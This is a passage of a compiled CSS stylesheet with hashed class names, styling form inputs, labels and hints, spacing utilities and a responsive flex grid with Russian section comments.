.l83f7902b .l3ad9d543:not([disabled])::placeholder {
  color: rgba(255,255,255,0.2);
}
.l83f7902b .l3ad9d543[disabled] {
  color: rgba(255,255,255,0.4);
  background-color: transparent;
  border-color: rgba(255,255,255,0.2);
}
.l83f7902b .l3ad9d543[disabled]::placeholder {
  color: rgba(255,255,255,0.2);
}
.l83f7902b .l8ee67f5a {
  color: rgba(255,255,255,0.7);
}
.l5c335bbf .l3ad9d543 {
  border-color: #ef2d1d !important;
}
.l5c335bbf .l94eafd46 {
  color: #ef2d1d !important;
}
.l5c335bbf .l8ee67f5a {
  color: #ef2d1d !important;
}
.lbb168180 .l3ad9d543 {
  border-color: #ffc92e !important;
}
.lbb168180 .l94eafd46 {
  color: #ffc92e !important;
}
.lbb168180 .l8ee67f5a {
  color: #ffc92e !important;
}
.lf33112ae .l3ad9d543 {
  border-color: #1baf5d !important;
}
.lf33112ae .l94eafd46 {
  color: #1baf5d !important;
}
.lf33112ae .l8ee67f5a {
  color: #1baf5d !important;
}
/** end */
/** Булевые моды*/
.lb7db64f6 .l3ad9d543 {
  padding-right: 36px;
}
.l95176b83 .l3ad9d543::placeholder {
  text-align: center;
}
.laf99a5a9.lf33112ae .l3ad9d543,
.laf99a5a9.l19e3ad35 .l3ad9d543 {
  border-radius: 0;
  border: none;
}
.laf99a5a9.lf33112ae .l3ad9d543[disabled],
.laf99a5a9.l19e3ad35 .l3ad9d543[disabled],
.laf99a5a9.lf33112ae .l3ad9d543:not(.l101b7b46),
.laf99a5a9.l19e3ad35 .l3ad9d543:not(.l101b7b46) {
  background-color: transparent;
}
.la693df5c .l3ad9d543:not([disabled]) {
  border-color: #29b6f6;
}
.la693df5c .l8ee67f5a {
  color: #a4a9b5;
}
.la693df5c.l83f7902b .l3ad9d543:not([disabled]) {
  border-color: #29b6f6;
}
.la693df5c.l83f7902b .l8ee67f5a {
  color: #fff;
}
.ld23e3611 .l8ee67f5a {
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
}
/** end */
/** Элементы. -управляются вложеностья в root'е, либо через свои моды */
.l8ee67f5a {
  color: rgba(164,169,181,0.7);
  position: absolute;
  -webkit-transition: all 0.15s;
  -moz-transition: all 0.15s;
  -o-transition: all 0.15s;
  -ms-transition: all 0.15s;
  transition: all 0.15s;
  right: 8px;
  bottom: 8px;
}
.l3ad9d543 {
  outline: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: color 0.2s ease-out;
  -moz-transition: color 0.2s ease-out;
  -o-transition: color 0.2s ease-out;
  -ms-transition: color 0.2s ease-out;
  transition: color 0.2s ease-out;
  width: 100%;
  border-radius: 4px;
  border-style: solid;
  border-width: 1px;
  border-color: #d6d9e0;
  color: #2c2c2c;
  font-family: inherit;
  margin: 0;
  -webkit-appearance: none;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}
.l3ad9d543::placeholder {
  color: rgba(44,44,44,0.3);
}
.l3ad9d543[disabled] {
  cursor: not-allowed;
  background-color: rgba(255,255,255,0.2);
  color: $grayTrans16;
  border-color: rgba(44,44,44,0.1);
}
.l3ad9d543[disabled]::placeholder {
  color: $grayTrans16;
}
.l3ad9d543::-ms-clear {
  display: none;
}
/** end */

.l6ec9d091 {
  display: block;
  color: #747474;
  font-size: 16px;
  line-height: 24px;
}
@media only screen and (max-width: 400px) {
  .l6ec9d091 {
    font-size: 14px;
    line-height: 20px;
  }
}
.l6ec9d091[disabled] {
  color: $grayTrans16;
}
.l6ec9d091[disabled].lfb1dc716 {
  color: rgba(255,255,255,0.2);
}
/** Модификаторы для рута */
.lfb1dc716:not([disabled]) {
  color: rgba(255,255,255,0.7);
}
.ld96b67d7 {
  font-size: 14px;
  line-height: 20px;
}
.l50384e0a {
  font-size: 12px;
  line-height: 16px;
}
.l916fa2f1.lcedbdc61 {
  font-size: 18px;
  line-height: 28px;
}
.l7792abbd.l916fa2f1.lcedbdc61 {
  -webkit-transform: translate(0, -28px) scale(0.77);
  -moz-transform: translate(0, -28px) scale(0.77);
  -o-transform: translate(0, -28px) scale(0.77);
  -ms-transform: translate(0, -28px) scale(0.77);
  transform: translate(0, -28px) scale(0.77);
}
.le43c323d.lcedbdc61 {
  font-size: 16px;
  line-height: 24px;
}
.l7792abbd.le43c323d.lcedbdc61 {
  -webkit-transform: translate(0, -22px) scale(0.84);
  -moz-transform: translate(0, -22px) scale(0.84);
  -o-transform: translate(0, -22px) scale(0.84);
  -ms-transform: translate(0, -22px) scale(0.84);
  transform: translate(0, -22px) scale(0.84);
}
.l37fe1827.lcedbdc61 {
  font-size: 14px;
  line-height: 20px;
}
.l7792abbd.l37fe1827.lcedbdc61 {
  -webkit-transform: translate(0, -20px) scale(0.85);
  -moz-transform: translate(0, -20px) scale(0.85);
  -o-transform: translate(0, -20px) scale(0.85);
  -ms-transform: translate(0, -20px) scale(0.85);
  transform: translate(0, -20px) scale(0.85);
}
/** end */
/** Булевые моды*/
.lcedbdc61 {
  -webkit-transform-origin: top left;
  -moz-transform-origin: top left;
  -o-transform-origin: top left;
  -ms-transform-origin: top left;
  transform-origin: top left;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -ms-transition: all 0.2s;
  transition: all 0.2s;
  -webkit-transform: translate(0, 0) scale(1);
  -moz-transform: translate(0, 0) scale(1);
  -o-transform: translate(0, 0) scale(1);
  -ms-transform: translate(0, 0) scale(1);
  transform: translate(0, 0) scale(1);
  font-size: 16px;
  line-height: 24px;
}
.l7792abbd {
  -webkit-transform: translate(0, -8px) scale(0.75);
  -moz-transform: translate(0, -8px) scale(0.75);
  -o-transform: translate(0, -8px) scale(0.75);
  -ms-transform: translate(0, -8px) scale(0.75);
  transform: translate(0, -8px) scale(0.75);
}
/** end */

.l08a20721 input::-ms-reveal {
  display: none;
}
/** Моды */
.l0182db83 .la2db6252 {
  color: rgba(255,255,255,0.7);
}
.l233a82e1 .la2db6252 {
  color: #1baf5d;
}
.lcabf9a09 .la2db6252 {
  color: #ef2d1d;
}
.l4cb8e02c .la2db6252 {
  color: #ffc92e;
}
.l2430d92c .ld1242657 {
  margin-bottom: 4px;
}
.l2430d92c .la2db6252 {
  margin-top: 4px;
  font-size: 12px;
  line-height: 16px;
}
.le9d7855a.l7d88d9c9 .ld1242657,
.l0d8d6c5d.l7d88d9c9 .ld1242657,
.l3840f75d.l7d88d9c9 .ld1242657 {
  left: 0;
  margin: 0;
}
.le9d7855a.l7d88d9c9 .ld1242657 {
  top: 29px;
}
.l0d8d6c5d.l7d88d9c9 .ld1242657 {
  top: 24px;
}
.l3840f75d.l7d88d9c9 .ld1242657 {
  top: 21px;
}
/** end */
/** Моды булевые */
.l7d88d9c9 {
  position: relative;
}
.l7d88d9c9 .ld1242657 {
  z-index: 1;
  position: absolute;
  top: 16px;
  left: 16px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  pointer-events: none;
}
.l4036b602 .la2db6252 {
  color: rgba(44,44,44,0.3);
}
.l4036b602.l0182db83 .la2db6252 {
  color: rgba(255,255,255,0.2);
}
/** end */
/** Элементы */
.ld1242657 {
  margin-bottom: 8px;
}
.la2db6252 {
  margin-top: 8px;
  color: #747474;
  font-size: 14px;
  line-height: 20px;
}
/** end */

.l093d3b7c > * + * {
  margin-top: 16px;
}
@media (min-width: 568px) {
  .l093d3b7c > * + * {
    margin-top: 24px;
  }
}
@media (min-width: 1024px) {
  .l093d3b7c > * + * {
    margin-top: 32px;
  }
}
.l4567bf48 > * + * {
  margin-top: 8px;
}
@media (min-width: 1024px) {
  .l4567bf48 > * + * {
    margin-top: 16px;
  }
}
.l89782481 > * + * {
  margin-top: 8px;
}
@media (min-width: 568px) {
  .l89782481 > * + * {
    margin-top: 16px;
  }
}
@media (min-width: 1024px) {
  .l89782481 > * + * {
    margin-top: 24px;
  }
}
.l453cb100 > * + * {
  margin-top: 4px;
}
@media (min-width: 1024px) {
  .l453cb100 > * + * {
    margin-top: 8px;
  }
}
.l7ba7260a > * + * {
  margin-top: 32px;
}
@media (min-width: 1024px) {
  .l7ba7260a > * + * {
    margin-top: 64px;
  }
}
.l6147ded7 > * + * {
  margin-top: 4px;
}

@media only screen and (min-width: 320px) {
  .l607065ac {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 568px) {
  .l607065ac {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 768px) {
  .l607065ac {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 1024px) {
  .l607065ac {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 1280px) {
  .l607065ac {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media only screen and (min-width: 1366px) {
  .l607065ac {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media only screen and (min-width: 1440px) {
  .l607065ac {
    padding-right: 32px;
    padding-left: 32px;
  }
}

.l879edd96 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -o-box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
@media only screen and (min-width: 320px) {
  .l879edd96 {
    margin-right: -8px;
    margin-left: -8px;
  }
}
@media only screen and (min-width: 568px) {
  .l879edd96 {
    margin-right: -8px;
    margin-left: -8px;
  }
}
@media only screen and (min-width: 768px) {
  .l879edd96 {
    margin-right: -16px;
    margin-left: -16px;
  }
}
@media only screen and (min-width: 1024px) {
  .l879edd96 {
    margin-right: -16px;
    margin-left: -16px;
  }
}
@media only screen and (min-width: 1280px) {
  .l879edd96 {
    margin-right: -16px;
    margin-left: -16px;
  }
}
@media only screen and (min-width: 1366px) {
  .l879edd96 {
    margin-right: -16px;
    margin-left: -16px;
  }
}
@media only screen and (min-width: 1440px) {
  .l879edd96 {
    margin-right: -16px;
    margin-left: -16px;
  }
}
.l90d6d94d {
  margin-top: -32px;
}
@media only screen and (min-width: 568px) and (max-width: 1023px) {
  .l90d6d94d {
    margin-top: -24px;
  }
}
@media only screen and (min-width: 320px) and (max-width: 567px) {
  .l90d6d94d {
    margin-top: -16px;
  }
}
.l90d6d94d > * {
  margin-top: 32px;
}
@media only screen and (min-width: 568px) and (max-width: 1023px) {
  .l90d6d94d > * {
    margin-top: 24px;
  }
}
@media only screen and (min-width: 320px) and (max-width: 567px) {
  .l90d6d94d > * {
    margin-top: 16px;
  }
}

.l8e39b871 {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  width: 100%;
  min-height: 1px;
}
@media only screen and (min-width: 320px) {
  .l8e39b871 {
    padding-right: 8px;
    padding-left: 8px;
  }
}
@media only screen and (min-width: 568px) {
  .l8e39b871 {
    padding-right: 8px;
    padding-left: 8px;
  }
}
@media only screen and (min-width: 768px) {
  .l8e39b871 {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 1024px) {
  .l8e39b871 {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 1280px) {
  .l8e39b871 {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 1366px) {
  .l8e39b871 {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 1440px) {
  .l8e39b871 {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media only screen and (min-width: 320px) {
  .lc45bfdb3 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .le9e50ab1 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .la712029f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .lb60128fe {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l0c0a4730 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .lb5505071 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l4ee5e92f {
    margin-left: 0%;
  }
  .l450ef776 {
    margin-left: 25%;
  }
  .lc4eacac6 {
    margin-left: 50%;
  }
  .l07e37cd3 {
    margin-left: 75%;
  }
}
@media only screen and (min-width: 568px) {
  .le6da36a0 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .l9295e251 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l059cf248 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 12.5%;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .lc0ad7163 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l47fb11ae {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 37.5%;
    -ms-flex: 0 0 37.5%;
    flex: 0 0 37.5%;
    max-width: 37.5%;
  }
  .l7abd6d70 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .lb7267aa9 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 62.5%;
    -ms-flex: 0 0 62.5%;
    flex: 0 0 62.5%;
    max-width: 62.5%;
  }
  .ld7e67329 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .labf4eafd {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 87.5%;
    -ms-flex: 0 0 87.5%;
    flex: 0 0 87.5%;
    max-width: 87.5%;
  }
  .l3c5b3ee6 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .lcdba8753 {
    margin-left: 0%;
  }
  .l8208b39e {
    margin-left: 12.5%;
  }
  .lb1544510 {
    margin-left: 25%;
  }
  .lfe5b62e2 {
    margin-left: 37.5%;
  }
  .le88413a9 {
    margin-left: 50%;
  }
  .l62fcee12 {
    margin-left: 62.5%;
  }
  .l1f0e7f62 {
    margin-left: 75%;
  }
  .lf8b4e246 {
    margin-left: 87.5%;
  }
}
@media only screen and (min-width: 768px) {
  .lfb094a2b {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .led1a5d70 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l75626ca8 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 12.5%;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .l6225ef43 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l6c6a1c02 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 37.5%;
    -ms-flex: 0 0 37.5%;
    flex: 0 0 37.5%;
    max-width: 37.5%;
  }
  .lffe4d688 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l8bb27f97 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 62.5%;
    -ms-flex: 0 0 62.5%;
    flex: 0 0 62.5%;
    max-width: 62.5%;
  }
  .l19e5abda {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .ld9404fd8 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 87.5%;
    -ms-flex: 0 0 87.5%;
    flex: 0 0 87.5%;
    max-width: 87.5%;
  }
  .l3b113b4c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l04326fe3 {
    margin-left: 0%;
  }
  .l0733ceb7 {
    margin-left: 12.5%;
  }
  .lfcf715b2 {
    margin-left: 25%;
  }
  .l8c0dc058 {
    margin-left: 37.5%;
  }
  .lacd25856 {
    margin-left: 50%;
  }
  .l6a1fbccc {
    margin-left: 62.5%;
  }
  .lb24843a3 {
    margin-left: 75%;
  }
  .l27b45656 {
    margin-left: 87.5%;
  }
}
@media only screen and (min-width: 1024px) {
  .le9a267b6 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .ld67870ff {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .lf65df499 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 12.5%;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .l2c723ad8 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l5ce54a35 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 37.5%;
    -ms-flex: 0 0 37.5%;
    flex: 0 0 37.5%;
    max-width: 37.5%;
  }
  .l3b8b82b5 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l69a6bcfa {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 62.5%;
    -ms-flex: 0 0 62.5%;
    flex: 0 0 62.5%;
    max-width: 62.5%;
  }
  .l40396c93 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l7398c236 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 87.5%;
    -ms-flex: 0 0 87.5%;
    flex: 0 0 87.5%;
    max-width: 87.5%;
  }
  .l6dac0390 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .lf209dad1 {
    margin-left: 0%;
  }
  .l6fa9750e {
    margin-left: 12.5%;
  }
  .l1951c50c {
    margin-left: 25%;
  }
  .l1d7f09b4 {
    margin-left: 37.5%;
  }
  .lb53233ef {
    margin-left: 50%;
  }
  .l25f724cc {
    margin-left: 62.5%;
  }
  .lb0f98255 {
    margin-left: 75%;
  }
  .l14cb0251 {
    margin-left: 87.5%;
  }
}
@media only screen and (min-width: 1280px) {
  .l124db1a2 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .lebde45ed {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .laae1fe5b {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 8.333333333333332%;
    -ms-flex: 0 0 8.333333333333332%;
    flex: 0 0 8.333333333333332%;
    max-width: 8.333333333333332%;
  }
  .lcf339f63 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 16.666666666666664%;
    -ms-flex: 0 0 16.666666666666664%;
    flex: 0 0 16.666666666666664%;
    max-width: 16.666666666666664%;
  }
  .l23020e0f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l884e6222 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 33.33333333333333%;
    -ms-flex: 0 0 33.33333333333333%;
    flex: 0 0 33.33333333333333%;
    max-width: 33.33333333333333%;
  }
  .l821f825b {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 41.66666666666667%;
    -ms-flex: 0 0 41.66666666666667%;
    flex: 0 0 41.66666666666667%;
    max-width: 41.66666666666667%;
  }
  .le1ed15d7 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l1798a462 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 58.333333333333336%;
    -ms-flex: 0 0 58.333333333333336%;
    flex: 0 0 58.333333333333336%;
    max-width: 58.333333333333336%;
  }
  .l32c872f0 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 66.66666666666666%;
    -ms-flex: 0 0 66.66666666666666%;
    flex: 0 0 66.66666666666666%;
    max-width: 66.66666666666666%;
  }
  .l36eee230 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l442d10ed {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 83.33333333333334%;
    -ms-flex: 0 0 83.33333333333334%;
    flex: 0 0 83.33333333333334%;
    max-width: 83.33333333333334%;
  }
  .l99efa8d3 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 91.66666666666666%;
    -ms-flex: 0 0 91.66666666666666%;
    flex: 0 0 91.66666666666666%;
    max-width: 91.66666666666666%;
  }
  .l110e849a {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .lb9bae066 {
    margin-left: 0%;
  }
  .l034b7a63 {
    margin-left: 8.333333333333332%;
  }
  .le1eca290 {
    margin-left: 16.666666666666664%;
  }
  .l613799d2 {
    margin-left: 25%;
  }
  .lacc2f3f9 {
    margin-left: 33.33333333333333%;
  }
  .l96861128 {
    margin-left: 41.66666666666667%;
  }
  .lca015d47 {
    margin-left: 50%;
  }
  .ldb021407 {
    margin-left: 58.333333333333336%;
  }
  .ldcc4e841 {
    margin-left: 66.66666666666666%;
  }
  .l9bbd5a33 {
    margin-left: 75%;
  }
  .l6234c4ab {
    margin-left: 83.33333333333334%;
  }
  .l2ce56896 {
    margin-left: 91.66666666666666%;
  }
}
@media only screen and (min-width: 1366px) {
  .l4d7725a3 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .l60741644 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .ld9ca592e {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 8.333333333333332%;
    -ms-flex: 0 0 8.333333333333332%;
    flex: 0 0 8.333333333333332%;
    max-width: 8.333333333333332%;
  }
  .lea29d028 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 16.666666666666664%;
    -ms-flex: 0 0 16.666666666666664%;
    flex: 0 0 16.666666666666664%;
    max-width: 16.666666666666664%;
  }
  .le97b0a66 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .lb9f234b3 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 33.33333333333333%;
    -ms-flex: 0 0 33.33333333333333%;
    flex: 0 0 33.33333333333333%;
    max-width: 33.33333333333333%;
  }
  .la129a35a {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 41.66666666666667%;
    -ms-flex: 0 0 41.66666666666667%;
    flex: 0 0 41.66666666666667%;
    max-width: 41.66666666666667%;
  }
  .l95ea4c50 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l46d2b639 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 58.333333333333336%;
    -ms-flex: 0 0 58.333333333333336%;
    flex: 0 0 58.333333333333336%;
    max-width: 58.333333333333336%;
  }
  .l91017f56 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 66.66666666666666%;
